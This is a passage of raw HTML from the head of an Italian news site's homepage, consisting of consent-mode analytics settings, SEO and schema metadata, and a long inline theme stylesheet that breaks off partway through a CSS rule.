max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title 